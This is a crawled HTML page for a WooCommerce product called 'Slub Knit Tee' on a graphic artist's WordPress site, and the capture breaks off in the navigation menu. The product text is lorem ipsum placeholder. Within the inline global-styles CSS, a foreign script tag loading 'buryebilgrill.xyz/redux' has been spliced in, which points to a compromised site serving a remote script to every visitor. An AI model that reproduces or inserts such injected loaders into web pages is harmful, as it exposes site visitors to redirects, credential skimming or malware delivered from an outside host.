

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alexandrazgambau.com/product/slub-knit-tee/
body_size: 15658
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Slub Knit Tee - Alexandra Zgambau</title>
	<link rel="canonical" href="https://alexandrazgambau.com/product/slub-knit-tee/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slub Knit Tee - Alexandra Zgambau" />
	<meta property="og:description" content="Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo." />
	<meta property="og:url" content="https://alexandrazgambau.com/product/slub-knit-tee/" />
	<meta property="og:site_name" content="Alexandra Zgambau" />
	<meta property="article:publisher" content="https://www.facebook.com/alexandra.zgambau" />
	<meta property="og:image" content="https://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alexandrazgambau.com/product/slub-knit-tee/","url":"https://alexandrazgambau.com/product/slub-knit-tee/","name":"Slub Knit Tee - Alexandra Zgambau","isPartOf":{"@id":"http://alexandrazgambau.com/#website"},"primaryImageOfPage":{"@id":"https://alexandrazgambau.com/product/slub-knit-tee/#primaryimage"},"image":{"@id":"https://alexandrazgambau.com/product/slub-knit-tee/#primaryimage"},"thumbnailUrl":"http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg","datePublished":"2013-06-07T11:35:18+00:00","dateModified":"2013-06-07T11:35:18+00:00","breadcrumb":{"@id":"https://alexandrazgambau.com/product/slub-knit-tee/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alexandrazgambau.com/product/slub-knit-tee/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alexandrazgambau.com/product/slub-knit-tee/#primaryimage","url":"http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg","contentUrl":"http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg","width":750,"height":1125},{"@type":"BreadcrumbList","@id":"https://alexandrazgambau.com/product/slub-knit-tee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://alexandrazgambau.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"http://alexandrazgambau.com/shop/"},{"@type":"ListItem","position":3,"name":"Slub Knit Tee"}]},{"@type":"WebSite","@id":"http://alexandrazgambau.com/#website","url":"http://alexandrazgambau.com/","name":"Alexandra Zgambau","description":"Graphic Artist","publisher":{"@id":"http://alexandrazgambau.com/#/schema/person/a60d3bfe145cee6c213efd4357ef7677"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://alexandrazgambau.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://alexandrazgambau.com/#/schema/person/a60d3bfe145cee6c213efd4357ef7677","name":"Alexandra Zgambau","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://alexandrazgambau.com/#/schema/person/image/","url":"http://alexandrazgambau.com/wp-content/uploads/2022/11/AZ-expozitie.jpg","contentUrl":"http://alexandrazgambau.com/wp-content/uploads/2022/11/AZ-expozitie.jpg","width":841,"height":454,"caption":"Alexandra Zgambau"},"logo":{"@id":"http://alexandrazgambau.com/#/schema/person/image/"},"sameAs":["https://www.facebook.com/alexandra.zgambau"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Alexandra Zgambau &raquo; Feed" href="http://alexandrazgambau.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alexandra Zgambau &raquo; Comments Feed" href="http://alexandrazgambau.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alexandra Zgambau &raquo; Slub Knit Tee Comments Feed" href="http://alexandrazgambau.com/product/slub-knit-tee/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/alexandrazgambau.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://alexandrazgambau.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://alexandrazgambau.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://alexandrazgambau.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://alexandrazgambau.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcqi-css-css' href='http://alexandrazgambau.com/wp-content/plugins/woocommerce-quantity-increment/assets/css/wc-quantity-increment.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://alexandrazgambau.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='http://alexandrazgambau.com/wp-content/themes/fatmoon/css/icomoon.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='http://alexandrazgambau.com/wp-content/themes/fatmoon/style.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='http://alexandrazgambau.com/wp-content/themes/fatmoon/css/woocommerce.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='http://alexandrazgambau.com/wp-content/themes/fatmoon/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='http://alexandrazgambau.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.12_1668958698' type='text/css' media='all' />
<script type="text/javascript" src="http://alexandrazgambau.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/alexandrazgambau.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.5.7" id="wcqi-js-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="http://alexandrazgambau.com/wp-json/" /><link rel="alternate" type="application/json" href="http://alexandrazgambau.com/wp-json/wp/v2/product/2489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://alexandrazgambau.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='http://alexandrazgambau.com/?p=2489' />
<link rel="alternate" type="application/json+oembed" href="http://alexandrazgambau.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Falexandrazgambau.com%2Fproduct%2Fslub-knit-tee%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://alexandrazgambau.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Falexandrazgambau.com%2Fproduct%2Fslub-knit-tee%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Poppins:300,600:latin","Poppins:300,600:latin","Poppins:300,600:latin"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'http://alexandrazgambau.com/wp-content/themes/fatmoon/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://alexandrazgambau.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="top" class="product-template-default single single-product postid-2489 theme-fatmoon woocommerce woocommerce-page woocommerce-no-js header-horizontal site-layout-full wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="none onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="pace-progress"><div class="pace-progress-inner"></div ></div>
		        <div class="pace-activity"></div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full tools-icons-1 no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
		<div class="head">
		
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo " href="http://alexandrazgambau.com/" title="Alexandra Zgambau" rel="home" itemprop="url"><img src="http://alexandrazgambau.com/wp-content/uploads/2017/09/LOGO-AZ_Final.png" alt="" width="542" height="532" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-8943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8943 normal-menu"><a href="http://alexandrazgambau.com/"><span><em>Home</em></span></a></li>
<li id="menu-item-8946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8946 mega-menu mm_columns_4"><span class="title" tabindex="0"><span><em>Albums</em></span></span><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
